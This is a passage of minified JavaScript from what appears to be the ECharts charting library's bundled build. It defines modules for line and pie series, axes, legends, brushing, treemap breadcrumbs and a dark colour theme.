p[o]=l[o],{position:l,rotation:t.rotation,cursorPoint:p,tooltipOption:{verticalAlign:"middle"}}}}),c={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],h(t))}},shadow:function(t,e,n){var i=t.getBandWidth();return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],h(t))}}};function h(t){return t.isHorizontal()?0:1}function d(t,e){var n=t.getRect();return[n[s[e]],n[s[e]]+n[l[e]]]}o.registerAxisPointerClass("SingleAxisPointer",u),t.exports=u},"8Uz6":function(t,e,n){var i=n("hNWo"),r=n("+TT/"),a=r.mergeLayoutParam,o=r.getLayoutParams,s=i.extend({type:"legend.scroll",setScrollDataIndex:function(t){this.option.scrollDataIndex=t},defaultOption:{scrollDataIndex:0,pageButtonItemGap:5,pageButtonGap:null,pageButtonPosition:"end",pageFormatter:"{current}/{total}",pageIcons:{horizontal:["M0,0L12,-10L12,10z","M0,0L-12,-10L-12,10z"],vertical:["M0,0L20,0L10,-20z","M0,0L20,0L10,20z"]},pageIconColor:"#2f4554",pageIconInactiveColor:"#aaa",pageIconSize:15,pageTextStyle:{color:"#333"},animationDurationUpdate:800},init:function(t,e,n,i){var r=o(t);s.superCall(this,"init",t,e,n,i),l(this,t,r)},mergeOption:function(t,e){s.superCall(this,"mergeOption",t,e),l(this,this.option,t)}});function l(t,e,n){var i=[1,1];i[t.getOrient().index]=0,a(e,n,{type:"box",ignoreSize:i})}t.exports=s},"8X+K":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("4mN7").fromPoints,a=n("9wZj"),o=n("FBjb"),s=n("8SMY"),l=n("IwbS"),u=n("4NO4"),c=n("1NG9"),h=c.Polyline,d=c.Polygon,p=n("6Ic6"),f=n("n4Lv"),g=f.prepareDataCoordInfo,m=f.getStackedOnPoint,v=n("sK/D"),y=v.createGridClipPath,x=v.createPolarClipPath;function _(t,e){if(t.length===e.length){for(var n=0;n<t.length;n++){var i=t[n],r=e[n];if(i[0]!==r[0]||i[1]!==r[1])return}return!0}}function b(t,e){var n=[],i=[],a=[],o=[];return r(t,n,i),r(e,a,o),Math.max(Math.abs(n[0]-a[0]),Math.abs(n[1]-a[1]),Math.abs(i[0]-o[0]),Math.abs(i[1]-o[1]))}function w(t){return"number"==typeof t?t:t?.5:0}function S(t,e,n){for(var i=e.getBaseAxis(),r="x"===i.dim||"radius"===i.dim?0:1,a=[],o=0;o<t.length-1;o++){var s=t[o+1],l=t[o];a.push(l);var u=[];switch(n){case"end":u[r]=s[r],u[1-r]=l[1-r],a.push(u);break;case"middle":var c=[];u[r]=c[r]=(l[r]+s[r])/2,u[1-r]=l[1-r],c[1-r]=s[1-r],a.push(u),a.push(c);break;default:u[r]=l[r],u[1-r]=s[1-r],a.push(u)}}return t[o]&&a.push(t[o]),a}function M(t,e,n){if("cartesian2d"===t.type){var i=t.getBaseAxis().isHorizontal(),r=y(t,e,n);if(!n.get("clip",!0)){var a=r.shape,o=Math.max(a.width,a.height);i?(a.y-=o,a.height+=2*o):(a.x-=o,a.width+=2*o)}return r}return x(t,e,n)}var I=p.extend({type:"line",init:function(){var t=new l.Group,e=new a;this.group.add(e.group),this._symbolDraw=e,this._lineGroup=t},render:function(t,e,n){var r=t.coordinateSystem,a=this.group,s=t.getData(),u=t.getModel("lineStyle"),c=t.getModel("areaStyle"),h=s.mapArray(s.getItemLayout),d="polar"===r.type,p=this._coordSys,f=this._symbolDraw,v=this._polyline,y=this._polygon,x=this._lineGroup,b=t.get("animation"),I=!c.isEmpty(),T=c.get("origin"),A=function(t,e,n){if(!n.valueDim)return[];for(var i=[],r=0,a=e.count();r<a;r++)i.push(m(n,t,e,r));return i}(r,s,g(r,s,T)),C=t.get("showSymbol"),D=C&&!d&&function(t,e,n){var r=t.get("showAllSymbol"),a="auto"===r;if(!r||a){var s=n.getAxesByScale("ordinal")[0];if(s&&(!a||!function(t,e){var n=t.getExtent(),i=Math.abs(n[1]-n[0])/t.scale.count();isNaN(i)&&(i=0);for(var r=e.count(),a=Math.max(1,Math.round(r/5)),s=0;s<r;s+=a)if(1.5*o.getSymbolSize(e,s)[t.isHorizontal()?1:0]>i)return!1;return!0}(s,e))){var l=e.mapDimension(s.dim),u={};return i.each(s.getViewLabels(),(function(t){u[t.tickValue]=1})),function(t){return!u.hasOwnProperty(e.get(l,t))}}}}(t,s,r),L=this._data;L&&L.eachItemGraphicEl((function(t,e){t.__temp&&(a.remove(t),L.setItemGraphicEl(e,null))})),C||f.remove(),a.add(x);var P,k=!d&&t.get("step");r&&r.getArea&&t.get("clip",!0)&&(null!=(P=r.getArea()).width?(P.x-=.1,P.y-=.1,P.width+=.2,P.height+=.2):P.r0&&(P.r0-=.5,P.r1+=.5)),this._clipShapeForSymbol=P,v&&p.type===r.type&&k===this._step?(I&&!y?y=this._newPolygon(h,A,r,b):y&&!I&&(x.remove(y),y=this._polygon=null),x.setClipPath(M(r,!1,t)),C&&f.updateData(s,{isIgnore:D,clipShape:P}),s.eachItemGraphicEl((function(t){t.stopAnimation(!0)})),_(this._stackedOnPoints,A)&&_(this._points,h)||(b?this._updateAnimation(s,A,r,n,k,T):(k&&(h=S(h,r,k),A=S(A,r,k)),v.setShape({points:h}),y&&y.setShape({points:h,stackedOnPoints:A})))):(C&&f.updateData(s,{isIgnore:D,clipShape:P}),k&&(h=S(h,r,k),A=S(A,r,k)),v=this._newPolyline(h,r,b),I&&(y=this._newPolygon(h,A,r,b)),x.setClipPath(M(r,!0,t)));var O=function(t,e){var n=t.getVisual("visualMeta");if(n&&n.length&&t.count()&&"cartesian2d"===e.type){for(var r,a,o=n.length-1;o>=0;o--){var s=t.getDimensionInfo(t.dimensions[n[o].dimension]);if("x"===(r=s&&s.coordDim)||"y"===r){a=n[o];break}}if(a){var u=e.getAxis(r),c=i.map(a.stops,(function(t){return{coord:u.toGlobalCoord(u.dataToCoord(t.value)),color:t.color}})),h=c.length,d=a.outerColors.slice();h&&c[0].coord>c[h-1].coord&&(c.reverse(),d.reverse());var p=c[0].coord-10,f=c[h-1].coord+10,g=f-p;if(g<.001)return"transparent";i.each(c,(function(t){t.offset=(t.coord-p)/g})),c.push({offset:h?c[h-1].offset:.5,color:d[1]||"transparent"}),c.unshift({offset:h?c[0].offset:.5,color:d[0]||"transparent"});var m=new l.LinearGradient(0,0,0,0,c,!0);return m[r]=p,m[r+"2"]=f,m}}}(s,r)||s.getVisual("color");v.useStyle(i.defaults(u.getLineStyle(),{fill:"none",stroke:O,lineJoin:"bevel"}));var E=t.get("smooth");if(E=w(t.get("smooth")),v.setShape({smooth:E,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")}),y){var N=s.getCalculationInfo("stackedOnSeries"),R=0;y.useStyle(i.defaults(c.getAreaStyle(),{fill:O,opacity:.7,lineJoin:"bevel"})),N&&(R=w(N.get("smooth"))),y.setShape({smooth:E,stackedOnSmooth:R,smoothMonotone:t.get("smoothMonotone"),connectNulls:t.get("connectNulls")})}this._data=s,this._coordSys=r,this._stackedOnPoints=A,this._points=h,this._step=k,this._valueOrigin=T},dispose:function(){},highlight:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(!(a instanceof Array)&&null!=a&&a>=0){var s=r.getItemGraphicEl(a);if(!s){var l=r.getItemLayout(a);if(!l)return;if(this._clipShapeForSymbol&&!this._clipShapeForSymbol.contain(l[0],l[1]))return;(s=new o(r,a)).position=l,s.setZ(t.get("zlevel"),t.get("z")),s.ignore=isNaN(l[0])||isNaN(l[1]),s.__temp=!0,r.setItemGraphicEl(a,s),s.stopSymbolAnimation(!0),this.group.add(s)}s.highlight()}else p.prototype.highlight.call(this,t,e,n,i)},downplay:function(t,e,n,i){var r=t.getData(),a=u.queryDataIndex(r,i);if(null!=a&&a>=0){var o=r.getItemGraphicEl(a);o&&(o.__temp?(r.setItemGraphicEl(a,null),this.group.remove(o)):o.downplay())}else p.prototype.downplay.call(this,t,e,n,i)},_newPolyline:function(t){var e=this._polyline;return e&&this._lineGroup.remove(e),e=new h({shape:{points:t},silent:!0,z2:10}),this._lineGroup.add(e),this._polyline=e,e},_newPolygon:function(t,e){var n=this._polygon;return n&&this._lineGroup.remove(n),n=new d({shape:{points:t,stackedOnPoints:e},silent:!0}),this._lineGroup.add(n),this._polygon=n,n},_updateAnimation:function(t,e,n,i,r,a){var o=this._polyline,u=this._polygon,c=t.hostModel,h=s(this._data,t,this._stackedOnPoints,e,this._coordSys,n,this._valueOrigin,a),d=h.current,p=h.stackedOnCurrent,f=h.next,g=h.stackedOnNext;if(r&&(d=S(h.current,n,r),p=S(h.stackedOnCurrent,n,r),f=S(h.next,n,r),g=S(h.stackedOnNext,n,r)),b(d,f)>3e3||u&&b(p,g)>3e3)return o.setShape({points:f}),void(u&&u.setShape({points:f,stackedOnPoints:g}));o.shape.__points=h.current,o.shape.points=d,l.updateProps(o,{shape:{points:f}},c),u&&(u.setShape({points:d,stackedOnPoints:p}),l.updateProps(u,{shape:{points:f,stackedOnPoints:g}},c));for(var m=[],v=h.status,y=0;y<v.length;y++)if("="===v[y].cmd){var x=t.getItemGraphicEl(v[y].idx1);x&&m.push({el:x,ptIdx:y})}o.animators&&o.animators.length&&o.animators[0].during((function(){for(var t=0;t<m.length;t++)m[t].el.attr("position",o.shape.__points[m[t].ptIdx])}))},remove:function(t){var e=this.group,n=this._data;this._lineGroup.removeAll(),this._symbolDraw.remove(!0),n&&n.eachItemGraphicEl((function(t,i){t.__temp&&(e.remove(t),n.setItemGraphicEl(i,null))})),this._polyline=this._polygon=this._coordSys=this._points=this._stackedOnPoints=this._data=null}});t.exports=I},"8XDt":function(t,e,n){n("qH13"),(0,n("aX58").registerPainter)("vml",n("6fms"))},"8hn6":function(t,e){var n=["#dd6b66","#759aa0","#e69d87","#8dc1a9","#ea7e53","#eedd78","#73a373","#73b9bc","#7289ab","#91ca8c","#f49f42"],i={color:n,backgroundColor:"#333",tooltip:{axisPointer:{lineStyle:{color:"#eee"},crossStyle:{color:"#eee"},label:{color:"#000"}}},legend:{textStyle:{color:"#eee"}},textStyle:{color:"#eee"},title:{textStyle:{color:"#eee"}},toolbox:{iconStyle:{normal:{borderColor:"#eee"}}},dataZoom:{textStyle:{color:"#eee"}},visualMap:{textStyle:{color:"#eee"}},timeline:{lineStyle:{color:"#eee"},itemStyle:{normal:{color:n[1]}},label:{normal:{textStyle:{color:"#eee"}}},controlStyle:{normal:{color:"#eee",borderColor:"#eee"}}},timeAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},logAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},valueAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},categoryAxis:{axisLine:{lineStyle:{color:"#eee"}},axisTick:{lineStyle:{color:"#eee"}},axisLabel:{textStyle:{color:"#eee"}},splitLine:{lineStyle:{type:"dashed",color:"#aaa"}},splitArea:{areaStyle:{color:"#eee"}}},line:{symbol:"circle"},graph:{color:n},gauge:{title:{textStyle:{color:"#eee"}}},candlestick:{itemStyle:{normal:{color:"#FD1050",color0:"#0CF49B",borderColor:"#FD1050",borderColor0:"#0CF49B"}}}};i.categoryAxis.splitLine.show=!1,t.exports=i},"8nMs":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("+rIm"),o=n("Znkb"),s=n("AVZG"),l=n("WN+l"),u=l.rectCoordAxisBuildSplitArea,c=l.rectCoordAxisHandleRemove,h=["axisLine","axisTickLabel","axisName"],d=["splitArea","splitLine","minorSplitLine"],p=o.extend({type:"cartesianAxis",axisPointerClass:"CartesianAxisPointer",render:function(t,e,n,o){this.group.removeAll();var l=this._axisGroup;if(this._axisGroup=new r.Group,this.group.add(this._axisGroup),t.get("show")){var u=t.getCoordSysModel(),c=s.layout(u,t),f=new a(t,c);i.each(h,f.add,f),this._axisGroup.add(f.getGroup()),i.each(d,(function(e){t.get(e+".show")&&this["_"+e](t,u)}),this),r.groupTransition(l,this._axisGroup,t),p.superCall(this,"render",t,e,n,o)}},remove:function(){c(this)},_splitLine:function(t,e){var n=t.axis;if(!n.scale.isBlank()){var a=t.getModel("splitLine"),o=a.getModel("lineStyle"),s=o.get("color");s=i.isArray(s)?s:[s];for(var l=e.coordinateSystem.getRect(),u=n.isHorizontal(),c=0,h=n.getTicksCoords({tickModel:a}),d=[],p=[],f=o.getLineStyle(),g=0;g<h.length;g++){var m=n.toGlobalCoord(h[g].coord);u?(d[0]=m,d[1]=l.y,p[0]=m,p[1]=l.y+l.height):(d[0]=l.x,d[1]=m,p[0]=l.x+l.width,p[1]=m);var v=c++%s.length;this._axisGroup.add(new r.Line({anid:null!=h[g].tickValue?"line_"+h[g].tickValue:null,subPixelOptimize:!0,shape:{x1:d[0],y1:d[1],x2:p[0],y2:p[1]},style:i.defaults({stroke:s[v]},f),silent:!0}))}}},_minorSplitLine:function(t,e){var n=t.axis,i=t.getModel("minorSplitLine").getModel("lineStyle"),a=e.coordinateSystem.getRect(),o=n.isHorizontal(),s=n.getMinorTicksCoords();if(s.length)for(var l=[],u=[],c=i.getLineStyle(),h=0;h<s.length;h++)for(var d=0;d<s[h].length;d++){var p=n.toGlobalCoord(s[h][d].coord);o?(l[0]=p,l[1]=a.y,u[0]=p,u[1]=a.y+a.height):(l[0]=a.x,l[1]=p,u[0]=a.x+a.width,u[1]=p),this._axisGroup.add(new r.Line({anid:"minor_line_"+s[h][d].tickValue,subPixelOptimize:!0,shape:{x1:l[0],y1:l[1],x2:u[0],y2:u[1]},style:c,silent:!0}))}},_splitArea:function(t,e){u(this,this._axisGroup,t,e)}});p.extend({type:"xAxis"}),p.extend({type:"yAxis"})},"8nly":function(t,e,n){var i=n("mFDi"),r=n("4mN7"),a=n("QBsz"),o=n("BlVb");function s(t,e,n){if(this.name=t,this.geometries=e,n)n=[n[0],n[1]];else{var i=this.getBoundingRect();n=[i.x+i.width/2,i.y+i.height/2]}this.center=n}s.prototype={constructor:s,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,n=[e,e],o=[-e,-e],s=[],l=[],u=this.geometries,c=0;c<u.length;c++)"polygon"===u[c].type&&(r.fromPoints(u[c].exterior,s,l),a.min(n,n,s),a.max(o,o,l));return 0===c&&(n[0]=n[1]=o[0]=o[1]=0),this._rect=new i(n[0],n[1],o[0]-n[0],o[1]-n[1])},contain:function(t){var e=this.getBoundingRect(),n=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var i=0,r=n.length;i<r;i++)if("polygon"===n[i].type){var a=n[i].interiors;if(o.contain(n[i].exterior,t[0],t[1])){for(var s=0;s<(a?a.length:0);s++)if(o.contain(a[s]))continue t;return!0}}return!1},transformTo:function(t,e,n,r){var o=this.getBoundingRect(),s=o.width/o.height;n?r||(r=n/s):n=s*r;for(var l=new i(t,e,n,r),u=o.calculateTransform(l),c=this.geometries,h=0;h<c.length;h++)if("polygon"===c[h].type){for(var d=c[h].exterior,p=c[h].interiors,f=0;f<d.length;f++)a.applyTransform(d[f],d[f],u);for(var g=0;g<(p?p.length:0);g++)for(f=0;f<p[g].length;f++)a.applyTransform(p[g][f],p[g][f],u)}(o=this._rect).copy(l),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new s(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}},t.exports=s},"8waO":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("iLNv"),o=n("ZWlE");n("hJvP"),n("IXyC"),n("xRUu"),i.extendComponentView({type:"parallel",render:function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},r.each(s,(function(t,e){n.getZr().on(e,this._handlers[e]=r.bind(t,this))}),this)),a.createOrUpdate(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},dispose:function(t,e){r.each(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},_throttledDispatchExpand:function(t){this._dispatchExpand(t)},_dispatchExpand:function(t){t&&this._api.dispatchAction(r.extend({type:"parallelAxisExpand"},t))}});var s={mousedown:function(t){l(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(l(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&l(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i&&null})}}};function l(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}i.registerPreprocessor(o)},"8x+h":function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("K4ya"),o=n("Qxkt"),s=["#ddd"],l=i.extendComponentModel({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var n=this.option;!e&&a.replaceVisualOption(n,t,["inBrush","outOfBrush"]);var i=n.inBrush=n.inBrush||{};n.outOfBrush=n.outOfBrush||{color:s},i.hasOwnProperty("liftZ")||(i.liftZ=5)},setAreas:function(t){t&&(this.areas=r.map(t,(function(t){return u(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=u(this.option,t),this.brushType=this.brushOption.brushType}});function u(t,e){return r.merge({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new o(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}t.exports=l},"98bh":function(t,e,n){var i=n("ProS"),r=n("5GtS"),a=n("bYtY"),o=n("4NO4"),s=n("OELB").getPercentWithPrecision,l=n("cCMj"),u=n("KxfA").retrieveRawAttr,c=n("D5nY").makeSeriesEncodeForNameBased,h=n("xKMd"),d=i.extendSeriesModel({type:"series.pie",init:function(t){d.superApply(this,"init",arguments),this.legendVisualProvider=new h(a.bind(this.getData,this),a.bind(this.getRawData,this)),this.updateSelectedMap(this._createSelectableList()),this._defaultLabelLine(t)},mergeOption:function(t){d.superCall(this,"mergeOption",t),this.updateSelectedMap(this._createSelectableList())},getInitialData:function(t,e){return r(this,{coordDimensions:["value"],encodeDefaulter:a.curry(c,this)})},_createSelectableList:function(){for(var t=this.getRawData(),e=t.mapDimension("value"),n=[],i=0,r=t.count();i<r;i++)n.push({name:t.getName(i),value:t.get(e,i),selected:u(t,i,"selected")});return n},getDataParams:function(t){var e=this.getData(),n=d.superCall(this,"getDataParams",t),i=[];return e.each(e.mapDimension("value"),(function(t){i.push(t)})),n.percent=s(i,t,e.hostModel.get("percentPrecision")),n.$vars.push("percent"),n},_defaultLabelLine:function(t){o.defaultEmphasis(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,hoverOffset:10,avoidLabelOverlap:!0,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:!1,show:!0,position:"outer",alignTo:"none",margin:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},animationType:"expansion",animationTypeUpdate:"transition",animationEasing:"cubicOut"}});a.mixin(d,l),t.exports=d},"9H2F":function(t,e,n){var i=n("bYtY").isArray;function r(t){this._reset=(t=t||{}).reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}n("Tghj");var a=r.prototype;a.perform=function(t){var e,n=this._upstream,r=t&&t.skip;if(this._dirty&&n){var a=this.context;a.data=a.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!r&&(e=this._plan(this.context));var o,l=d(this._modBy),u=this._modDataCount||0,c=d(t&&t.modBy),h=t&&t.modDataCount||0;function d(t){return!(t>=1)&&(t=1),t}l===c&&u===h||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=function(t,e){var n,r;t._dueIndex=t._outputDueEnd=t._dueEnd=0,t._settedOutputEnd=null,!e&&t._reset&&((n=t._reset(t.context))&&n.progress&&(r=n.forceFirstProgress,n=n.progress),i(n)&&!n.length&&(n=null)),t._progress=n,t._modBy=t._modDataCount=null;var a=t._downstream;return a&&a.dirty(),r}(this,r)),this._modBy=c,this._modDataCount=h;var p=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var f=this._dueIndex,g=Math.min(null!=p?this._dueIndex+p:1/0,this._dueEnd);if(!r&&(o||f<g)){var m=this._progress;if(i(m))for(var v=0;v<m.length;v++)s(this,m[v],f,g,c,h);else s(this,m,f,g,c,h)}this._dueIndex=g,this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:g}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()};var o=function(){var t,e,n,i,r,a={reset:function(l,u,c,h){e=l,t=u,n=c,i=h,r=Math.ceil(i/n),a.next=n>1&&i>0?s:o}};return a;function o(){return e<t?e++:null}function s(){var a=e%r*n+Math.ceil(e/r),o=e>=t?null:a<i?a:e;return e++,o}}();function s(t,e,n,i,r,a){o.reset(n,i,r,a),t._callingProgress=e,t._callingProgress({start:n,end:i,count:i-n,next:o.next},t.context)}a.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},a.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},a.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},a.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},a.getUpstream=function(){return this._upstream},a.getDownstream=function(){return this._downstream},a.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},e.createTask=function(t){return new r(t)}},"9KIM":function(t,e,n){var i=n("mFDi"),r=n("xSat").onIrrelevantElement,a=n("IwbS");function o(t){return i.create(t)}e.makeRectPanelClipPath=function(t){return t=o(t),function(e,n){return a.clipPointsByRect(e,t)}},e.makeLinearBrushOtherExtent=function(t,e){return t=o(t),function(n){var i=null!=e?e:n,r=i?t.x:t.y;return[r,r+((i?t.width:t.height)||0)]}},e.makeRectIsTargetByCursor=function(t,e,n){return t=o(t),function(i,a,o){return t.contain(a[0],a[1])&&!r(i,e,n)}}},"9eas":function(t,e,n){n("HM/N"),n("tBnm")},"9hCq":function(t,e,n){var i=n("IwbS"),r=n("+TT/"),a=n("bYtY"),o=n("VaxA").wrapTreePathInfo;function s(t){this.group=new i.Group,t.add(this.group)}function l(t,e,n,i,r,a){var o=[[r?t:t-5,e],[t+n,e],[t+n,e+i],[r?t:t-5,e+i]];return!a&&o.splice(2,0,[t+n+5,e+i/2]),!r&&o.push([t,e+i/2]),o}function u(t,e,n){t.eventData={componentType:"series",componentSubType:"treemap",componentIndex:e.componentIndex,seriesIndex:e.componentIndex,seriesName:e.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:n&&n.dataIndex,name:n&&n.name},treePathInfo:n&&o(n,e)}}s.prototype={constructor:s,render:function(t,e,n,i){var a=t.getModel("breadcrumb"),o=this.group;if(o.removeAll(),a.get("show")&&n){var s=a.getModel("itemStyle"),l=s.getModel("textStyle"),u={pos:{left:a.get("left"),right:a.get("right"),top:a.get("top"),bottom:a.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:a.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(n,u,l),this._renderContent(t,u,s,l,i),r.positionElement(o,u.pos,u.box)}},_prepare:function(t,e,n){for(var i=t;i;i=i.parentNode){var r=i.getModel().get("name"),a=n.getTextRect(r),o=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=o+8,e.renderList.push({node:i,text:r,width:o})}},_renderContent:function(t,e,n,o,s){for(var c=0,h=e.emptyItemWidth,d=t.get("breadcrumb.height"),p=r.getAvailableSize(e.pos,e.box),f=e.totalWidth,g=e.renderList,m=g.length-1;m>=0;m--){var v=g[m],y=v.node,x=v.width,_=v.text;f>p.width&&(f-=x-h,x=h,_=null);var b=new i.Polygon({shape:{points:l(c,0,x,d,m===g.length-1,0===m)},style:a.defaults(n.getItemStyle(),{lineJoin:"bevel",text:_,textFill:o.getTextColor(),textFont:o.getFont()}),z:10,onclick:a.curry(s,y)});this.group.add(b),u(b,t,y),c+=x+8}},remove:function(){this.group.removeAll()}},t.exports=s},"9u0u":function(t,e,n){var i=n("bYtY");t.exports=function(t){var e={};t.eachSeriesByType("map",(function(t){var n=t.getHostGeoModel(),i=n?"o"+n.id:"i"+t.getMapType();(e[i]=e[i]||[]).push(t)})),i.each(e,(function(t,e){for(var n,r,a,o=(n=i.map(t,(function(t){return t.getData()})),r=t[0].get("mapValueCalculation"),a={},i.each(n,(function(t){t.each(t.mapDimension("value"),(function(e,n){var i="ec-"+t.getName(n);a[i]=a[i]||[],isNaN(e)||a[i].push(e)}))})),n[0].map(n[0].mapDimension("value"),(function(t,e){for(var i="ec-"+n[0].getName(e),o=0,s=1/0,l=-1/0,u=a[i].length,c=0;c<u;c++)s=Math.min(s,a[i][c]),l=Math.max(l,a[i][c]),o+=a[i][c];return 0===u?NaN:"min"===r?s:"max"===r?l:"average"===r?o/u:o}))),s=0;s<t.length;s++)t[s].originalData=t[s].getData();for(s=0;s<t.length;s++)t[s].seriesGroup=t,t[s].needsDrawMap=0===s&&!t[s].getHostGeoModel(),t[s].setData(o.cloneShallow()),t[s].mainSeries=t[0]}))}},"9wZj":function(t,e,n){var i=n("IwbS"),r=n("FBjb"),a=n("bYtY").isObject;function o(t){this.group=new i.Group,this._symbolCtor=t||r}var s=o.prototype;function l(t,e,n,i){return e&&!isNaN(e[0])&&!isNaN(e[1])&&!(i.isIgnore&&i.isIgnore(n))&&!(i.clipShape&&!i.clipShape.contain(e[0],e[1]))&&"none"!==t.getItemVisual(n,"symbol")}function u(t){return null==t||a(t)||(t={isIgnore:t}),t||{}}function c(t){var e=t.hostModel;return{itemStyle:e.getModel("itemStyle").getItemStyle(["color"]),hoverItemStyle:e.getModel("emphasis.itemStyle").getItemStyle(),symbolRotate:e.get("symbolRotate"),symbolOffset:e.get("symbolOffset"),hoverAnimation:e.get("hoverAnimation"),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label"),cursorStyle:e.get("cursor")}}s.updateData=function(t,e){e=u(e);var n=this.group,r=t.hostModel,a=this._data,o=this._symbolCtor,s=c(t);a||n.removeAll(),t.diff(a).add((function(i){var r=t.getItemLayout(i);if(l(t,r,i,e)){var a=new o(t,i,s);a.attr("position",r),t.setItemGraphicEl(i,a),n.add(a)}})).update((function(u,c){var h=a.getItemGraphicEl(c),d=t.getItemLayout(u);l(t,d,u,e)?(h?(h.updateData(t,u,s),i.updateProps(h,{position:d},r)):(h=new o(t,u)).attr("position",d),n.add(h),t.setItemGraphicEl(u,h)):n.remove(h)})).remove((function(t){var e=a.getItemGraphicEl(t);e&&e.fadeOut((function(){n.remove(e)}))})).execute(),this._data=t},s.isPersistent=function(){return!0},s.updateLayout=function(){var t=this._data;t&&t.eachItemGraphicEl((function(e,n){var i=t.getItemLayout(n);e.attr("position",i)}))},s.incrementalPrepareUpdate=function(t){this._seriesScope=c(t),this._data=null,this.group.removeAll()},s.incrementalUpdate=function(t,e,n){function i(t){t.isGroup||(t.incremental=t.useHoverLayer=!0)}n=u(n);for(var r=t.start;r<t.end;r++){var a=e.getItemLayout(r);if(l(e,a,r,n)){var o=new this._symbolCtor(e,r,this._seriesScope);o.traverse(i),o.attr("position",a),this.group.add(o),e.setItemGraphicEl(r,o)}}},s.remove=function(t){var e=this.group,n=this._data;n&&t?n.eachItemGraphicEl((function(t){t.fadeOut((function(){e.remove(t)}))})):e.removeAll()},t.exports=o},A1Ka:function(t,e,n){var 